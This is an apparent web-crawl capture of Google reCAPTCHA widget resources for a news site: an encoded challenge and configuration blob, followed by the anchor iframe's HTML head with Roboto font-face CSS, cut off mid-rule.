wrbClGLCmiDCssOzEsKRL8OrwqkHwqR5w7bCrcObagNKLCXDlsKZw4JHwo7CqgppwqJjEsKew6PDt8KqGMOmwqDDs8KNwpAJw7ApY3NXwoECEBTCiVbDrsOuF1PChRbDogRMC8O1wqnDskJKwo/DlsKcMk1Xw5fDpcOdX8KtCyzDsynCiw8qwqdeYT/[base64]/Dv8Krw7gAJMKpETPCn8KEwopww5rDi1DDj8K/w6AKGDVKw5XDoMOow5tTMW1bw4nCiiTCpsOzbsOZw73DqW0Ow5Vvw74cwq3ChMKyw6Z/VFDDkDTCsALCmMOQZcKSwoMww5XDq8OOLCjCoWXDnm7CkkDCp8OrXMOhV8KJdErDu8Kew4jCh8OyW8Kqw73DmMOeUcKTPsOjKcOQwplgSMOHQMOBw67ClsKowow8wqtZwosfw5g5w5TDu8Kew7DCqcK6WD8EJRtQTG10wpkgw47DtMOhw5PCqlrCscOdUyx/wrIPNUUHwp9PbmrDgSjDqwMewpRcw5sqwp9Sw6sqwrrDtydLccOpw6rDkHw9woXCtDbCjsK9Z8Onw57DhMK4w7LDssO4w6/DoknCj1dhw4PCvE1yGMOaw4E/wrvCqAjCpMKxasKAwrPClcKiI8Krw5ZTFiXDosKCEBRvCVBgF0VwK1LDgcOvQGktw71Ywr8pDQYhwrzDnMOdYWZdQMKuBWptehcLUcO/UsKSVcKDCMKrw6Ygw7Rtw6gVwr09wq9KWBwiOEBCwqA8UDfDmsKyw7VAwqvCqynDtRPCm8Ogw4zCgzrCtMOKY8K6w54Mwr3Cv3UGJDMTA8K/HCALP8OaJsKHPyDDnx3Dm8KkNRBMwrs1w7BfwojDpMOJT2IORcKLw6PCnDTDuDzCq8KmwrTCoGBYfik1wp5aworCjk7DmGPCljJJwovCoW/[base64]/DvRxDTz55VkZAR2p3w5FQAwLCgn/DtMKpwqzCq2EeXXnDhgEoMCnDiMO+w5I8F8OTfUlMwrdxW15Ew6/DkcOvw6PCox4qwoJrXz0Dwp97w4TCpGZRwplBDcKiwoDCosKWw54mwrNrN8OFw6zDl8KPOsKvwpDDlSLDtCDCscKZwprDgxhvFDB4w5zDmyHDv8OXPS3CoXtow57DjlvCgDMxw6JvwrLDpMOmwrBOwoTCjzXDnMOww74lKTlswocAcMOMw7rDmFnCnU3CuT/DrcOow7V/w5TDu8Klwp7CoGNIbsOXwo/DosKlwpwXcUHDhsOXwpMvR8Ksw4fCjsOPw6fDjcKQw6DDsx3DhcKOwodKw498wpg0BsOIF8KqwqZDM8K7w4XCisOzw4U+YT8rWC7DtXfCumvCiGfDiE9OY8KnYMOKNcKnPiZ7w4hPPRfCiHbDgMO5BMO0w6/ComwRwqJpEcKAAMKmwpgIYsKffcOoRwhqwo96XRluasO6w6PDmzzCqzl7w57DvcK+OsOcw7zDg3LCl8KMTsOoDAttD8KqCxRSwqtowpMNw7NYw7oTw5xMQMOawqgkw5zDnMO2wrQ6w7DDimQOLsOgfcO5DsKqw6jDjU0yb8KUGMKSeE/DjwbDkUPCtGxMNA3Dqh1vwojDj2fCmy9CecKrwp/[base64]/CnMKvbcOAwo5mw79lwrvDt2jDu8OLOXrDjMOIw4PDl8OIAsKZw6Z1w6g2bkkkbRR3QGDDinJ1wo4jw6vDrMK5w4HDscK5AMOgwqwHTcKoAcKww5rChDdIMRfDuXHDr0LDiMOgw6vDq8ONwqxXwpQlehzDji7CuXDCnwrDlMOgw5pwCsOswoxlb8K5OMOrAsOQw5/CocKmw7hRwrZPw7jDrh8Kw6B9wrXDjCtGWMOjOsOfw77DmMO5WRs/w7fDhwJvYhBPGBnDnsKubsKISQIVA8ODcsKBw7/[base64]/DngbDqsOvw7fCo1HCr8K6w4DDq3PClMK6wq3CuMOXwo3DtQI9A8Obw4UGw4jCscOsWmfCjsOjTmLDninDhloCwrPDtRDDnlvDncK0KG3CpsKYw4FqVsKONSkpeyDDtVU8w70AVzzDqUfCu8Ojw682w4FZw785Q8KBwpJNb8K/[base64]/IcOaw4nCucOnwr92PQ5Udl7DpjzDgxrDtsO+woAIE8KRwp7DuV8NEUPDrmjDgMKQw5DDuBIlwrbDhcO4McOPN0Ymw7XCiGAAwqUyUcOAwpjCi3DCpsKLwoZCHsOaw6zCmi/DrxfDq8K+ASthwrozO3ZIXMOBw6krAn3CncONwoMjw7PDlMKqOj0owppFwoPDl8K8dTBaSsOYYUx3w7snwrHDoFg6H8KQw4MRLHZTLChCGmMsw64zTcO/P8O5S3bCicOPdUjDnXrChcKxYcO2B00UesOAw4lZbMOtShvCh8OxIcKew4BqwoxuHVvDs8KBbsKwY07CssK6w5Qmw74Jw47CisO4w5Z4T2MHZcKow6U3PsOowrk9wptUwohvJcKjVHvCrsKDfMKdAcKhMjrCoMKQwoHCusOBaG5sw6TDoj8NCi/Cv3fDk3caw6zDoHTChQANLFrCvh05wpbDnMKAwoDDmyQ4wozDrsOxw5/[base64]/[base64]/Dg8OxUcOtw7vCgVs0w5bCrsKURiLDhF5yw6AGWMK8RsOZGykvH8K4w7TDp8OWGCxkbzYZwq3Com/Cl2rDocK5YwV6McKiL8OewqhpFMKyw7PCiCLDtyXCqDjDmlkFw4c3XF0twr/CrMK/UEHCvcOiw6rCr11gwpk+w6rDsgHCuMK9OsKewq/DhcObw5/ClSXDp8OCwpdUNGPDucKAwpvDjBJRw4lJIjjDhyRtcsKQw4LDlUVtw6VzPGjDusKhQGF/cGINw5PCv8KyVEHDoXNmwrM/w5jCssODQsKuA8Kbw70Jw5JOLsK/wrvCssK/FgPCjEzDsBkDwoDCoBNcP8K4Tgd0M0tOwprDpcOxJnEOBBDCrsKbwrZ4w7zCu8OOdMO/R8Kzw63CrAJYNEHDnjkawr8ow6HDkMOqB25/wrPCvWxvw7zCisOREsOleMKkWhxqw4bDjTHCtnzCvGB2WsK3w651diwUw4FkYS/DvlcVesK/wrfCsABLw4rCnyHCpsKdwrbDnWvDrsKoIcOXw5jCvSvDl8O5wpPCiVnCvCBawpsSwpcLY2jCs8Okw5DDi8OuXsOUBS/[base64]/wrAYPEVnw6RSw4HCmMOJFcOiw5LChsK1w78jw7FjwpkTw5HDi8KLU8O8YHzCucKvYmB5KzTCnHhySwXCkcKPbsOVwq0IwpVTw61zw7XCh8K4woxDwqDCgMKKw5w/w6/DmsKOwr89Z8KTBcOTJMOPS04rEzDDmMOFFcKWw7HCvMKZw4vCpk4kwq3Cijs0DFDDqnzDigrDp8OpQhLDlcKwPSRCw6LCtsKRw4RceMKwwqE3wp8awosOOx4wc8Kcwr54wpLCpGLCuMOJHxbDuSrDk8Kbw4NDb1I3ASLCncKuHcKbZcOtXsOawoBAwp7DisK/BMOowrJ+TcO/KnjDpzlnwp7CoMOvw5gNw4LCkcO8wroDS8KbacKLIMKLdcO2WA/DnQxPw6VFwqfClDpUwp/[base64]/[base64]/w4rDksKqw5jCuARsw5FIa3F4Y3oQw4Z3wpZnw49TO8KoTsODw6nDuFphBMOJw6PDu8OUPnl5w4/CuXbDgkTDrBPCl8KrekxhGsOVGsOhw7scw6TCuUjDl8O/w6TCqsOAw5UVfXZhVMOIR3/Cu8OOBx0Kw6Ezwq7DrcO/w5/Ct8OKwp/CuDFKw67Cv8Ogw4xcwrnDmSt4wqbDlsKhw6V6wq49FcK8HMOOw6rDqEBDQCwlwpvDncKgwoHCj1DDuHfDsiTCrVnDmxfDggkdwrgWBjjCq8KAw4rChcKuwoA+KTLClcOHw6fDg0NNCsKhw4DCoxxnwqBoK3kAwrkEAEbDh1Uzw5EQAkl5wo/CtV0rw7JnSMKweTDDonPCg8O9w7/DjsKdW8KwwpUiwpnChsKVwqtaFsOpwrLCqMKVAcK8WSXDlsOuLwnDmgxDN8KIwqXCtsOCT8KqMcKdwpfCs07DoBbDihDCjCjCpsO0axwPw5J9w4/DpsKKK2zDv2zCmSsIw4XCl8KSLsK3wqUDwrlfwo/CmMOOdcOQDQbCsMOew57DhS/DuXPDkcKCw6t0JsOsFl0DZMKHMMOEJMKyMAwOJMKswrgIHGDClsKlZMO4w4s7wpNPWXUkwpxNwrrDvcOjd8KDwrFLw4LDucKWw5bCjXslWMK2wp/Dg0nDocOhw7ENwolZwoTCicOJw5zCtTZ4w4Bxwpp1w6LCihzDu3xmG31XJsOUwqsVG8K9w6rDqFLCssOcw6phP8K6W3HCqsO0JTwqRSQswqEmwqZCanHDvMOmZ1bDqsKrBmMLw4pGCsOIw5TCqCfCjGnCkm/Dg8Krwp/ChcOPS8KDH3PDhytVw4lHN8OmwqdrwrELIsOFWizDncKWSsK/w5HDnMOwU0cQK8KFworDgzB0wpnDmBzCtMOIA8KBHFLCmUbDvXnCkcK6diLDqQlrwqt9BxlpJsOYw4ZjA8Knw7nCm2zChWrDlsKqw6PCphB9w4/DgS5SH8Okwp/CtRnCgiV3w67CkVQtwqLDgMK/Y8OJX8KOw4DCigJ+dijDlXNfwro2YCLCgww6w7LClMKuQEozw4RvwrRhwrkyw5cwCMOyZ8OXw6lYwrAIXUbChHo+D8OIwobCiTJ8wrYzwr/DksOQH8KLMMO3ImhXwpocwqTCjcO1L8K7KzZFBMO/QQvCvlDCqlLDgsKeM8Oqw6F0Y8OPw7/CrW4mwpnCkMK+dsKQwpjClCHDqmQEwpMBw5Riwrt9w69Dw51wR8OpQMKTw43CvMOXf8KSZCTDmigdZMOBwpfDvsOXw7RkZsOQP8Olw7XDlsOhcDRQwr7Cg0bDh8KFKsO3wofCiUjCqi9ZTMOPMw50E8OFw5tJw5YWwqLDrsOsdApGw67Cmg/DiMKlVhdgw7/CrTTCu8KAwrfDuVPCryARNEHDvHs6I8KxwoHCsU7DscOCG3vCvBVuf0J7V8KicDnCu8O6wrI2woYgw6BJBMKnwpvDq8OFwozDj2jCq20uJMKcGsODAHzChcOMUyUpYsOeXWNxDjDDj8ObwrfDhF/[base64]/CpsKRT0RtElTCjScrw5U5VHA3wpt5wpElYW7DhMO8w7fCuXQiL8KrMsK/RsODfmwzL8KMHsKAwqQiw6rCoxNvNVXDrgUiDsKkIGZXDSUKPGUoKxXCs0nDp2bDvjIbw7wow6JuAcKECU8VDMKPw6rCl8Oxw53CrHZYw5MVBsKTSsOHdn/[base64]/[base64]/DrxrDpcO5O8KCKWsYfcK1w5Z2BHHCnH/CqilnBMOeTsOvwp/DgH/Dv8OvQGDCtjDCqB4dU8Odw5nCu0LCmUvCjHbCjhLDoWzCl0dfLwTCkMO6XcO2wobDh8OFRz0VwonDlcOHwogyVQsxPcKJwodUEMO+w7B1w7fCrMK+BlUFwr/[base64]/Dq8KmRHwAW8KPXcOEw7ZgYVrDicO8w5DDuXXCi8OTUcObWcOlLsKjdyECVcOUwqbDiQh0w5weWU7DtzHCrGzCnMOpUgImwp7ClsOEw7TDsMK7w6cGwoRow58Zw5IywoI+w5rDu8Kzw4NcwoBZd2PCt8KSwp8fw7BBw7McYsO2TsKTwrvDicOHw6BlNXXCqMKtw6/CjWbCiMKlw57CgsKUwoFmWcKTU8KufMKkVMKlwqxuZsOWe1huwoXDmUo4w5t9wqDDpljDscOjZcO4ICHDtMKLw5LDgwl7wrBgBzslw4gBT8K/[base64]/DrsOkclnCjg3CvsKkaMK5MMKrMA9kd8K9w73Cv8K1w4pjRsKQw7xFJx8mVj/Dv8Kawq5Wwo80PcKzw6QrOEdHPDHDpw1Sw5DCoMKCw7vCp0VGwroQNAzCm8KvNVwwwpvCiMKHSQpkHEDCrMO/[base64]/[base64]/CtUfCiQ1ew6XCgBHCgsOKwpnDgg/DvcKawqN4w7Isw7tbw6ppMR/CkkTDi3UAwoLCjntAXcKdwoI9wpE5D8KEw6bCi8OtGcK1wqvDoEPDiRjCpnTDsMKFBwM9wo9VTyMOwpLDvCgBOQTCgsKnFsKIJn/Dv8ObS8O7QcK5TQTCogLCu8Ksd3RxeMOTbMKEwqzDsm/DoTUSwrfDicO6UMO+w4/CmAfDl8OLw7zDocKeOcOAwo7DvgFSw5dsL8OywpPDhmBJPXDDiCZgw7DCh8KgIsOrw4rDv8KDG8K8w7ZbDcOvSMKYOsK3MkITwpJ7wpNBwot0wrfDvHcIwpRXQUTDgFVgw53DvMOHSidAOicrbzLDl8OOwqjDsilFw5Q/FSRoHGF6w60iW0UNGUIXKHbCi3Rtw7PDqmrCicKNw4nChFJaOw8aw5TDnnbDv8KuwrUew7xvwqbDosOOwrV8UDjCl8Okwqkhwok0wqLCu8KrwpnDnWsNLWJGw7NEE2sDWwvDh8KrwrNqaU9IW2cJwrzCnmDDrWLDlB7CoifDscKVeS9Pw6XDgAJHw6/ChcKcLBjDoMOIesKfwrBvSMKQwrdKKjTDrHfDtV7Dt15/wpF/w6EDccO1w6BVwr5ZLhd6w4bCtSrDmmZsw5FnYibDhcKsbCoiw6ktUsKJR8Ohwp7Dh8KcekZpwq0ewqR5EsOGw5VsNcK+w4FhccKOwpR3aMOIwoN7KMKtEMOCNMKMPcOoXcK0Ej7CvMK8w4FKw6HDujrCuVXCm8Kiwoc6elEkc2XChcOtwqLDu1/CkcKlTcODLAEyGcKdwpl1Q8OhwpMCH8OQwpt7DsOEbcOfw6AwCcOLL8O7wrvCjFBzw5EJVHvDl1fCm8KfwpPDsXMJKDHDvsOGwq4yw4vCicOPw6nCuH/[base64]/w7bCoFLCjsO1wq3Duz5+w7nCrMK8FwhkwpoSw6sSAhLDumVVJcOrw6JjwpTDnRpqwpBoY8OkZsKQwpXCo8K3wq/Cv0UCwq1awqvClsKqwofDsG7DvcOlGMK0wqnCrgpNOWscCC3DksKEw5pbw4xVw7IiFMKuCsKQwqTDnhrCiyIHw55vNVjCusKMwrd8K19VBcOWwqYSf8KEbGlGwqMEwqVZLRvCqMO3w5HCj8OAPztKw57Cn8OdwrfDmxTCj0jDn3LDosOLw5Zbwr8Yw7/[base64]/QsKtNsOXMkYDO3JxL0U+QlbCrBjDvFbCl8KLwropwoTDl8O5bl0dbD1swpZufMOgwpfDr8K+wpomYMKAwqk+UMOywqo4L8OjNmLCq8K7UwHCpcO9EUEnJ8Okw7RzRwBpL1zCoMObRwooCybDj1dmwoDCiTEKwoXCvTDDuXxmw5/ChMOaUjvCkcO7YMKhw65xV8Ovwrdkw5Fswp3CmsO8wqsmfCrDn8OBD24UwojCqRFLO8OSNTTDgEElQmfDksK4RlfCgsOQw5lcwo/[base64]/SiRpw4HDtsOIwrMcw6Z9w4QQwr7DpcKNZMOSNcKgwotYwqnDkXjCsMO5Pml9aMOLSsK+dn8MVUXCoMOfWsKsw4gEFcK5w7RZwrVTwqxvSsKXwobClMO0wo4rAMKRbsOcRBTDn8KJwpDDnsK8wpnCmWlHO8K9wrnDq3w3w4/[base64]/wpIpP8KKTWfCmwbDiBrDksKzwoDCpGvCkMKrditcUQvCmw3DtcOcBMKcQVHCscKyOi92fsOAKAXClMKwbcOdw7tMPD8/w6vCssKKwrHDli0IwqjDkMOJK8K1LcO+dhXDuHZRfRTDg2fCjBXDmTEywpdse8Onwo9HXsKKasOrHMOQwoNZeB7DuMKfw4ZgOsODwppjwpPCoR5ow5fDpRRFfmJAVQrClMOowrBSw7rDoMObw4Umw4HDt0osw58/TcK4asKqZcKYwpbCmcKIESrCiEcMwq8QwqUKwoFDw60AM8OBw6vDlTxzN8K3JWXDjsKTDF/Dm183JmbCrR7DoWbCrcODwqwmw7EJFQjDrgsRwq/ChsKEw4Nwe8KwZBDDow7Cm8O/[base64]/wr3Di8KVwoDCsxLCtcOhw7w9w5fDn0PDu1xUcTdyAybCucKlwoMeKcOCwppxwoQJwoc9XcKSw4PCusOrVxx3G8OOwqxDw7zCqiRYIMONGWfCh8O4a8KfWcOrwokSwopvAcOTLcKiTsOpw6/DgsOyw5LCusOkegfDl8OXw4YTw5zDgwpGwoErw6zDgxQlwp3CgUYgwp/DlcK5JAooNsKqw7BIHwPDtHHDssKcwqJ5wr3CvlvCqMK/w4MHXy0ZwoAjw4jClcKrGMKEwprDr8Kyw50Rw7TCpMOcwo46KMKPwromwonCox0VDyEkw5/CllYFw7TCkcKXLMOTwpxuGsOOfMOMwrkjwprDosOHwoLDiibDiynDsQzDuQ7Cl8OjcVfDvcOqw6h1Q3/DsDHCpUzDiy/DgS0uwqbCgMKTD3I+wpENw7vDisOtwpUFK8KBbsKHw5g2wr5/HMKYw53CiMOow7xjYcOTZzfCoHXDo8OIRl7CsDBeG8O3w5Fbw5zDmsKJOg3CrSAlMcKPJsKmPhY8w7sIEcOcJMKVeMOWwrtDwqF/[base64]/[base64]/[base64]/CiDjClmxPwqAYE8OMWMOIwpFUCcO+QGkFwqfCucKtasOVwr3DoG94AsKRw6DCqsO/XDbDlMOfcsOnw57Dt8KYO8Oce8O8wpnDm1wSw7w7wrfDpmdcUcKZaStkw63CvDbCp8OHJMOjTcO6w7LCvMOUUsO3wpjDg8O2wpYTeUM7wpjClMKww5lvbsOEbsKUwplEfMKDwr9Ww7/Dp8OufsKOw5nDoMKnLk/[base64]/Dp8OBITHCmQ1oBQTDjwPDrsOCw7M3NB7DgDPDr8KYwplGwpnDkiLCkCoLwpTDuQXCpcOSQgEiMjbChQfDksKlwr/CpcOpN1bChnnDmMK6dsOjw4LCvkRNw5MIAcKLbgF9csOiwosFwqHDlEJfa8KLMDFYw5zDqcKTwoXDscKPwobCrcK2wq5yEsKhwpV0wr/CpsOVLk8Sw4XDl8KTwrnCo8K/RcKHw6AJK1VGw78Uwrl1K219w5ErK8KUwoMmEATCoS8nSV7Cr8KAw5PDpsOOw65PLWPCmQ/CkBfCh8OGMw3CpBnCn8KKw7Zdwo/DsMKARcK/wo0UBRRQw5nDkMKLVAZ/PcO0QsOzYWrCt8OcwpNKQ8OkBBoJw6vCrMOYEsOaw5DCt03Cr08kQHM9ckPCicOdwoXDthwtSMOgQsOYw6LDtsOAcsObw7g/A8KVwrQ6wppuwrfCpsO7EcK8wpfDpMKuCMOdw7PDgMO4w4XCq1bDuzJXw4JLMMKhw4PCrcOSQMKUw6XCuMO0GQVjw7jDlMKNVMKybsKnw689b8OiQcKLwo1BcMKDdxVcwr7CpMOuDhdYXcK1wpbDlDRecRjDmsONBcOuQmgqeWzDjMKlJQxcehxsV8KNVnzCn8K/FsKkb8OWw6HCpMKdbizCgBNJw5vDrsKkwoXCqMObQVfDml/DiMKYwq0RdR3ChcO+w6/Dn8KCAcKPw50yF33DvlhOFCbDscOCFBTDr1nDiwxVwrtrXBTCjk9vw7TDsg8xw7XCmcKmw6rChijCg8K/w6d0w4fDscO7w5AFw6pmw47DggrCu8OqOlc/DMKRHiM1AsKQwrHCv8Oaw7fCisOBw5DDmMKEUWbDoMOKwobDv8K0HUUow4I8N1V/[base64]/CjMOuJDnDix7DusKkEsKPw7/ClXghwqHCn8OCwrwoI8KVThzDqMKyUABGw5zCokVAbcKbw4JASsKcwqVOwpcTwpUHwqgXKcKEw7nCmsOMwr/DusKHc1rDvlDCjkTCmxoSwozDojJ5VMKGw505a8KgOxkBIBpMF8Okw5jCmcKjw7rDqMOzUsObHz4nasK/OygxwprCncOKw73Cm8Kkw6sbw58cdcKAwrXCiVvDm2cRw7cIw5gSwq7CvUpdBGg6w515w7LCjMOHchd2LsOYw746Gkxkwqx/w7kNCFdkwofCpEnDoksRS8KqZBnCqMKlFVF6NkjDp8OIw7jCogsODsOSw7rCrjdpN1fDuSbDm3JhwrsyM8K5w7XCpMKJQwMYw5DCsQjDlAdmwrsyw4HCqEQafT8+wp/ChMKqDMKkEzXCo3zDj8KqwrLDhmYBZ8KFaH7DpgfCr8OvwoR7QQnCn8KyQSM6ICTDmcKZwoJLwojDqsO9w6vClcOXwoTCpmnCuXo1HVcSw6vCqcORUC/DncOIwpVkwoXDosOvwovCqsOGw7bCvMKtwoXClMKKR8OON8OowprCkXInw7vConVpWsOqCB8hEMO0w5kPw41hw6HDh8OkBW9pwrcJSMOZwrVSw7zCt3bCgH7Dtlw/woXCpHEj\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ekwUuXJuZbM53IsMLUAZ7cEnBb67Mju6pYKf5zLVXCQ\\u003d\x22,1,0,null,1,1770032869428,0,0,[68,125,132],null,[126,11],\x22RC-JPYxVmfskxAnIA\x22,null,null,null,null,null,\x220dAFcWeA4uZjRXw3CGhLbTEIUNE_JGr9iKyet6tXd1YCemUmHuGgKqTXCTR7AL0Q3WQdBwFFZayAI8rR8g61iupsGYaz72j5KKLA\x22,1770115669531]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9mnjhom64ami
body_size: 49237
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
